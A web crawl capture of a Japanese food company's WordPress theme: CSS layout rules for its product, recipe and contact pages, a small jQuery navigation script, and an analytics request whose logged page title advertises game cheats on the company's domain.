    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:45%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:0 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:75%;
    bottom:0;
    left:0;
    display:block;
    margin-left:45%;
    width:auto;
    height:18%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }



@media screen and (max-width: 400px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 16px;
    font-size: 1.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:45%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:75%;
    bottom:0;
    left:0;
    display:block;
    margin-left:45%;
    width:auto;
    height:18%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
}



.gm__list-news {
  width: 100%;
  zoom: 1;
}
.gm__list-news:before, .gm__list-news:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.gm__list-news:after {
  clear: both;
}

.gm__listItem-news {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}

.gm__listItem-news a.target {
  display: block;
  height: auto;
  overflow: auto;
  padding: 14px 0 16px;
  border-bottom: 1px dotted #b4b3b3;
}

.gm__listItem-news .date {
  float: left;
  text-align: left;
}
@media screen and (max-width: 787px) {
  .gm__listItem-news .date {
    width: 100%;
    float: none;
  }
}
@media screen and (min-width: 788px) {
  .gm__listItem-news .date {
    width: 16%;
  }
}
@media screen and (min-width: 1020px) {
  .gm__listItem-news .date {
    width: 16%;
  }
}

.gm__listItem-news .txt {
  float: left;
  text-align: left;
}
@media screen and (max-width: 787px) {
  .gm__listItem-news .txt {
    width: 100%;
    float: none;
  }
}
@media screen and (min-width: 788px) {
  .gm__listItem-news .txt {
    margin-left: 23px;
    width: 78%;
  }
}
@media screen and (min-width: 1020px) {
  .gm__listItem-news .txt {
    width: 80%;
    padding-left: 13px;
  }
}



/* ===================================================================
--- page title(original)
=================================================================== */

#titlearea {
  width:100%;
  height:auto;
  position:relative;
  text-align:center;
}


@media screen and (min-width: 788px) {
#top-title {
  width:100%;
  height:auto;
  margin-bottom:5%;
  text-align:center;
}

#top-title img{
  width:100%;
  height:auto;
}

#top-title_sp {
  display:none;
}
}

@media screen and (max-width: 787px) {
#top-title_sp {
  width:100%;
  height:auto;
  margin-bottom:10%;
  text-align:center;
}

#top-title_sp img{
  width:100%;
  height:auto;
}

#top-title {
  display:none;
}
}

/* ===================================================================

--- company

=================================================================== */

@media screen and (min-width: 788px) {
.message {
  width:100%;
  height:auto;
}
.message img {
  width:100%;
  height:auto;
  position:relative
}
.message .comment {
  width:50%;
  height:auto;
  top:650px;
  margin:5% 5% 5% 45%;
  color:#fff;
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  position: absolute;
  z-index:1200;
  text-align:left;
}
.message .comment h2 {
  color:#fff;
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  text-align:left;
}
.message .name {
  text-align:right !important;
  color:#fff;
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
}
.message_sp {
  display:none;
}
.list-line iframe {
  width: 50%;
  height: 250px;
}
}
@media screen and (max-width: 787px) {
.message_sp {
  width:100%;
  height:auto;
}
.message_sp img {
  width:100%;
  height:auto;
  margin-bottom:5%;
}
.message_sp .comment h2 {
  text-align:left;
}
.message_sp .comment {
  width:90%;
  height:auto;
  display:block;
  margin: 0 5%;
  text-align:left;
}
.message_sp .name {
  text-align:right !important;
}
.message {
  display:none;
}
.list-line iframe {
  width: 100%;
  height: 250px;
}
}

/* ===================================================================

--- product

=================================================================== */

@media screen and (min-width: 788px) {
.p-intro-t {
  width:20%;
  float:left;
  writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  -webkit-writing-mode:vertical-rl;
   padding-right:10%;
}
.p-intro-b {
  width:80%;
  float:left;
  text-align:left;
}
.p-intro-b img {
  width:100%;
  margin-bottom:20px;
}

.p-kodawari {
  width:100%;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  margin:0;
  padding:3% 10%;
}
.p-kodawari_bnone {
  width:100%;
  margin:0;
  padding:3% 10%;
}
.p-kodawari-t {
  font-size: 23px;
  font-size: 2.3rem;
  text-align:left;
}
.p-kodawari img ,.p-kodawari_bnone img {
  width:30%;
  height:auto;
  float:left;
  margin-right:5%;
}
.p-kodawari-b {
  width:65%;
  float:left;
  margin:0;
  text-align:left;
}
.p-kodawari-b p {
  font-size:0.7em;
}
.p-recipe-link {
  font-size: 18px;
  font-size: 1.8rem;
  text-align:center;
  border:1px solid #856c00;
  border-radius:10px;
  background:#856c00;
  color:#fff;
  padding:20px 0;
  width:400px;
  height:auto;
  margin:0 auto;
}


.p-list {
  width:100%;
  height:auto;
}
.p-list img {
  width:24%;
  height:auto;
  float:left;
  margin:0 1% 2% 0;
}
}

@media screen and (max-width: 787px) {
.p-intro-t {
  text-align:left;
}
.p-intro-b {
  width:100%;
  text-align:left;
}
.p-intro-b img {
  width:100%;
  margin-bottom:5%;
}

.p-kodawari {
  width:100%;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  margin:0;
  padding:5%;
}
.p-kodawari_bnone {
  width:100%;
  margin:0;
  padding:5%;
}
.p-kodawari-t {
  font-size: 22px;
  font-size: 2.2rem;
  text-align:left;
}
.p-kodawari img,.p-kodawari_bnone img {
  width:80%;
  height:auto;
  margin:0 10% 5%;
}
.p-kodawari-b {
  width:100%;
  margin:0;
  text-align:left;
}
.p-kodawari-b p {
  font-size:0.8em;
}
.p-recipe-link {
  font-size: 16px;
  font-size: 1.6rem;
  text-align:center;
  border:1px solid #856c00;
  border-radius:10px;
  background:#856c00;
  color:#fff;
  padding:5% 0;
  width:80%;
  height:auto;
  margin:0 auto;
}


.p-list {
  width:100%;
  height:auto;
}
.p-list img {
  width:48%;
  height:auto;
  float:left;
  margin:0 1% 4%;
}
}

/* ===================================================================

--- product(個別)

=================================================================== */

@media screen and (min-width: 788px) {
.p-close {
  width:100%;
  height:auto;
}
.p-close-img {
  width:30% !important;
  height:auto;
  padding:0 8%;
  float:left;
}
.p-about {
  width:70%;
  height:auto;
  float:left;
  text-align:left;
}
.p-about p {
  font-size:0.7em;
}
.p-closelist {
  width:100%;
  height:auto;
}
.p-closelist img {
  width:19%;
  height:auto;
  float:left;
  margin-right:1%;
}
}

@media screen and (max-width: 787px) {
.p-close {
  width:100%;
  height:auto;
}
.p-close-img {
  width:60%;
  height:auto;
  margin:0 20% 5%;
}
.p-about {
  width:100%;
  height:auto;
  text-align:left;
}
.p-about p {
  font-size:0.8em;
}
.p-closelist {
  width:100%;
  height:auto;
}
.p-closelist img {
  width:48%;
  height:auto;
  float:left;
  margin:0 1% 2%;
}
}


/* ===================================================================

--- kodawari

=================================================================== */

@media screen and (min-width: 788px) {
.kodawari {
  display:table;
  width:100%;
  text-align:left;
}
.kodawari-list {
  width:90%;
  height:auto;
  margin:0 5%;
}
.kodawari-list li {
  width:23%;
  height:auto;
  margin:0 1%;
  padding:1%;
  border:1px solid #999;
  float:left;
  font-size:1.2em;
}
.kodawari-list-img {
  width:45%;
  height:auto;
  margin-right:5%;
  float:left;
}

.kodawari-t {
  width:auto;
  color:#fff;
  background:#856C00;
  padding:1% 1% 1% 7%;
  font-weight:nomal;
  float:left;
}
.kodawari-t-en {
  text-align:left;
  margin:1% 3% 1% 2%;
  float:left;
}

.kodawari-c1 .read {
  padding-right:3%;
}
.kodawari-c2-2 .read {
  padding-left:3%;
}
.kodawari-c1 .read p,
.kodawari-c2-2 .read p {
  font-size:1.3em;
  margin:3% 0;
}

.kodawari-c1 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
}
.kodawari-c2 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
}
.kodawari-c1-2 {
  width:50%;
  height:auto;
  float:left;
  display:table-cell;
}
.kodawari-c2-2 {
  width:50%;
  height:auto;
  float:left;
  display:table-cell;
}
.kodawari-c2 img,.kodawari-c1-2 img {
  width:100%;
  height:auto;
}
}


@media screen and (max-width: 787px) {
.kodawari {
  width:100%;
  text-align:left;
}
.kodawari-list {
  width:100%;
  height:auto;
  margin:0;
}
.kodawari-list li {
  width:48%;
  height:auto;
  margin:0 1% 2%;
  padding:1%;
  border:1px solid #999;
  float:left;
  font-size:1.2em;
}
.kodawari-list-img {
  width:45%;
  height:auto;
  margin-right:5%;
  float:left;
}
.kodawari-t {
  width:auto;
  color:#fff;
  background:#856C00;
  padding:1% 1% 1% 7%;
  font-weight:nomal;
  float:left;
}
.kodawari-t-en {
  text-align:left;
  margin:1% 3% 1% 2%;
  float:left;
}

.kodawari-c1 .read {
}
.kodawari-c2-2 .read {
}
.kodawari-c1 .read p,
.kodawari-c2-2 .read p {
  font-size:1.3em;
  margin:5% 0;
}

.kodawari-c1 {
  width:100%;
  height:auto;
}
.kodawari-c2 {
  width:100%;
  height:auto;
  margin-bottom:5%;
}
.kodawari-c1-2 {
  width:100%;
  height:auto;
  margin-bottom:5%;
}
.kodawari-c2-2 {
  width:100%;
  height:auto;
}
.kodawari-c2 img,.kodawari-c1-2 img {
  width:100%;
  height:auto;
}
}


/* ===================================================================

--- cooking

=================================================================== */

@media screen and (min-width: 788px) {
.cooking-base {
  width:100%;
  height:auto;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  padding:3% 10%;
  text-align:left;
}
.cooking-base li {
  width:24%;
  height:auto;
  margin-right:1%;
  float:left;
}
.cooking-base li img {
  width:100%;
  height:auto;
  margin-bottom:3%;
}

.recipe-list {
  width:31.333%;
  height:auto;
  margin:0 2% 4% 0;
  float:left;
}
.recipe-title {
  margin:3% 0 1%;
  border-left:5px #856C00 solid;
  font-size: 20px;
  font-size: 2.0rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}

@media screen and (max-width: 787px) {
.cooking-base {
  width:100%;
  height:auto;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  padding:5%;
  text-align:left;
}
.cooking-base li {
  width:48%;
  height:auto;
  margin:0 1% 2%;
  float:left;
}
.cooking-base li img {
  width:100%;
  height:auto;
  margin-bottom:5%;
}

.recipe-list {
  width:48%;
  height:auto;
  margin:0 1% 5%;
  float:left;
}
.recipe-title {
  margin-top:5%;
  font-size: 18px;
  font-size: 1.8rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}


/* ===================================================================

--- recipe

=================================================================== */

@media screen and (min-width: 788px) {
.recipe-intro {
}
.recipe-intro img {
  width:50%;
  height:auto;
  float:left;
  margin-right:5%;
}

.ingredients {
  width:45%;
  height:auto;
  float:left;
}
.ingredients dt ,.ingredients dd {
  padding: 2px 5px;
  display: block;
  border-bottom:dotted 1px #5e5c5c;
}

.recipearea {
  text-align:left;
}
.recipearea li {
  width:24%;
  height:auto;
  margin:0 1% 3% 0;
  float:left;
}
.recipearea li img {
  width:100%;
  height:auto;
  margin-bottom:3%;
}

.recipe-list-5 {
  width:23%;
  height:auto;
  margin:0 1%;
  float:left;
}
.recipe-title-5 {
  margin-top:5%;
  font-size: 16px;
  font-size: 1.6rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}

@media screen and (max-width: 787px) {
.recipe-intro {
}
.recipe-intro img {
  width:100%;
  height:auto;
  margin-bottom:5%;
}

.ingredients {
  width:100%;
  height:auto;
}
.ingredients dt {
  width:50%;
  padding: 2% 0;
  display: block;
  border-bottom:dotted 1px #5e5c5c;
  float: left;
}
.ingredients dd {
  width:50%;
  padding: 2% 0;
  display: block;
  border-bottom:dotted 1px #5e5c5c;
  float: left;
}


.recipearea {
  text-align:left;
}
.recipearea li {
  width:48%;
  height:auto;
  margin:0 1% 2%;
  float:left;
}
.recipearea li img {
  width:100%;
  height:auto;
  margin-bottom:3%;
}
.recipe-list-5 {
  width:48%;
  height:auto;
  margin:0 1% 5%;
  float:left;
}
.recipe-title-5 {
  margin-top:5%;
  font-size: 14px;
  font-size: 1.4rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}


/* ===================================================================

--- contact

=================================================================== */

.contact-tel {
  text-align: left;
  color: #856C00;
  margin-bottom: 0;
}
.contact-tel a {
  color: #856C00;
}
@media screen and (max-width: 787px) {
  .form-width {
    max-width: 100%;
  }
  .contact-tel {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .wpcf7-submit {
    background: #856C00;
    color: #fff;
    border:none;
    padding:5% 8%;
  }
}
@media screen and (min-width: 788px) {
  .contact-tel {
    font-size: 42px;
    font-size: 4.2rem;
  }
  .wpcf7-submit {
    background: #856C00;
    color: #fff;
    border:none;
    padding:1% 2%;
  }
}



/* ===================================================================

--- infomation,archives

=================================================================== */
.infomation .gm__mainBg, .archives .gm__mainBg {
  width: 100%;
  position: relative;
  background-size: cover;
}

.infomation .gm__mainBg.gm__mainBg__inner, .archives .gm__mainBg.gm__mainBg__inner {
  background-color: #eeedec;
}
@media screen and (max-width: 787px) {
  .infomation .gm__mainBg.gm__mainBg__inner, .archives .gm__mainBg.gm__mainBg__inner {
    height: 130px;
    background-size: cover;
  }
}
@media screen and (min-width: 788px) {
  .infomation .gm__mainBg.gm__mainBg__inner, .archives .gm__mainBg.gm__mainBg__inner {
    background-size: cover;
    height: 187px;
  }
}

.infomation .gm__mainCopy, .archives .gm__mainCopy {
  color: #595757;
}




/* ===================================================================

--- invite

=================================================================== */
/* ===================================================================
--- tab
=================================================================== */
ul.resp-tabs-list, p {
  margin: 0px;
  padding: 0px;
}

.resp-tabs-list li {
  display: inline-block;
  padding: 13px 15px;
  margin-right: -2px;
  margin-bottom: -2px;
  list-style: none;
  cursor: pointer;
  float: left;
  background: #fff;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  border: 2px solid #77AC00;
  width: 50%;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  background-color: #77AC00;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 35px 15px 15px;
  text-align: left;
}

.resp-tab-active {
  border: 1px solid #77AC00;
  border-bottom: none;
  margin-bottom: -2px !important;
  padding: 12px 14px 14px 14px !important;
}

.resp-tab-active {
  border-bottom: none;
  background-color: #77AC00 !important;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

.resp-tab-item {
  color: #595757;
}
@media screen and (max-width: 787px) {
  .resp-tab-item {
    padding: 20px 18px !important;
    font-size: 17px;
    font-size: 1.7rem;
  }
}
@media screen and (min-width: 788px) {
  .resp-tab-item {
    font-size: 22px;
    font-size: 2.2rem;
    padding: 23px 24px !important;
  }
}

h2.resp-accordion {
  border: 2px solid #77AC00;
  border-top: 0px solid #77AC00;
  margin: 0px;
  color: #fff;
}
@media screen and (max-width: 787px) {
  h2.resp-accordion {
    padding: 20px 18px !important;
  }
}
@media screen and (min-width: 788px) {
  h2.resp-accordion {
    padding: 23px 24px !important;
  }
}
@media screen and (max-width: 787px) {
  h2.resp-accordion {
    margin-bottom: 20px;
  }
}

h2.resp-tab-active {
  border-bottom: 0px solid #77AC00 !important;
  margin-bottom: 0px !important;
}
@media screen and (max-width: 787px) {
  h2.resp-tab-active {
    padding: 20px 18px !important;
  }
}
@media screen and (min-width: 788px) {
  h2.resp-tab-active {
    padding: 23px 24px !important;
  }
}

.resp-tab-item.resp-tab-active {
  color: #fff !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #77AC00 !important;
  background: blue;
}

.resp-tabs-list li.resp-tab-item:after {
  color: #595757;
  content: "\f107";
  display: block;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 2.8rem;
  line-height: 1;
  text-align: center;
}

.resp-tabs-list li.resp-tab-item.resp-tab-active:after {
  color: #fff;
  content: "\f107";
  display: block;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 2.8rem;
  line-height: 1;
  text-align: center;
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  h2.resp-accordion:after {
    color: #fff;
    content: "\f107";
    display: block;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    font-size: 2.8rem;
    line-height: 1;
    text-align: center;
  }

  h2.resp-accordion.resp-tab-active:after {
    color: #fff;
    content: "\f106";
    display: block;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    font-size: 2.8rem;
    line-height: 1;
    text-align: center;
  }

  dd, dt {
    height: auto !important;
  }

  .resp-tab-content {
    padding: 0;
  }
}
/* ===================================================================
--- content - block
=================================================================== */
.invite .content-blk {
  padding-top: 20px;
}





--- FILE ---
content_type: application/x-javascript
request_url: http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js
body_size: 1225
content:
$(function(){
	//ナビゲーション開閉
// $("#site-spMenu").css('display','block');
// $(".closeicon").css("display","none");
$('.active_nav').css('display','block');
	if($("#gh__spMenu").attr("class") == "close_nav"){
// $(".closeicon").css("display","none");
			$(".gh__nav").css("display","none");
		}
	if($("#gh__spMenu").attr("class") == "active_nav"){
// $(".closeicon").css("display","block");
//$(".gh__nav").css("display","block");
		}

		/*slide menu*/
	// $(".h__nav").css("display","none");
	$("#gh__spMenu").click(function(){
		if($(this).attr("class") == "close_nav"){
			$(".gh__nav").slideDown("fast");
			$(this).removeClass();
			$(this).addClass("active_nav");
$(".navicon").css("display","none");
$(".closeicon").css("display","block");
		}
		else{
			 $(".gh__nav").slideUp("fast");
			 $(this).removeClass();
			 $(this).addClass("close_nav");
$(".navicon").css("display","block");
$(".closeicon").css("display","none");
		}
		return false;
	});


var pagetop=$('.pagetop');
$(window).scroll(function(){
  if($(this).scrollTop()>500){
     pagetop.fadeIn();
  }else{
     pagetop.fadeOut();
  }
});
pagetop.click(function(){
   $('body,html').animate({scrollTop:0},500);
   return false;
});


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1275387538&t=pageview&_s=1&dl=http%3A%2F%2Ftougen-corp.jp%2Fbest-cheats-library-ragebot-aimbot-stealth-injection%2F&ul=en-us%40posix&dt=Best%20Cheats%20Library%20%7C%20RageBot%2C%20Aimbot%2C%20Stealth%20Injection%20%7C%20%E6%9D%B1%E6%BA%90%E7%89%A9%E7%94%A3%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2131468657&gjid=1297821948&cid=119361183.1763467199&tid=UA-41538254-40&_gid=36862133.1763467199&_r=1&_slc=1&z=1970241733
body_size: -284
content:
2,cG-K7WV0T5NSR